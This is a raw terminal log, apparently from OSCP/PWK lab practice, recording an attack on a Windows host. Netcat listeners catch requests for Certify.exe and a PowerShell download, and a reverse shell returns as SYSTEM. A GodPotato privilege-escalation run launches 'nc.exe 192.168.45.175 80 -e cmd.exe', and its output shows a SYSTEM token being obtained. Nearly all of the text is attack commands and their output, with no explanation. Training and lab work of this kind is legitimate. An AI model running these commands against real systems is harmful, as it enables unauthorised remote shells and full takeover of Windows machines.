 ┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
└─# rlwrap nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 43674
GET /Certify.exe HTTP/1.1
Host: 47.236.159.13
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
└─# rlwrap nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 34884
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerSh
Host: 47.236.159.13
Connection: Keep-Alive
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
└─#
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
└─# rlwrap nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49460
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Public>whoami
whoami
nt authority\system
C:\Users\Public>
.\GodPotato-NET4.exe -cmd "C:\Users\Public\nc.exe 192.168.45.175 80 -e cmd.exe"
PS C:\Users\Public> .\GodPotato-NET4.exe -cmd "C:\Users\Public\nc.exe 192.168.45.175 80 -e cm
[*] CombaseModule: 0x140710596837376
[*] DispatchTable: 0x140710599427912
[*] UseProtseqFunction: 0x140710598723040
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\9981fda6-1184-4745-b239-294c4446e03e\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00003802-15e8-ffff-a6c5-83982d52e073
[*] DCOM obj OXID: 0xf857143681173cc4
[*] DCOM obj OID: 0xc8e7bdc4dec9cb3a
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 860 Token:0x736  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1548